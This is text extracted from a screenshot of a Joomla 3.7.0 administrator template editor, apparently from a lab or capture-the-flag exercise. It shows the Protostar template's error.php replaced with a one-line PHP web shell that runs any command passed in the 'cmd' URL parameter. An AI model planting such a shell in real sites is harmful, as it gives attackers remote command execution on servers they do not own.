 System Users Menus Content Components Extensions Help joker
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php system($_GET['cmd']); ?>
2
Joomla! 3.7.0 — © 2023 joker
10.10.119.72:8080/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9...
09:29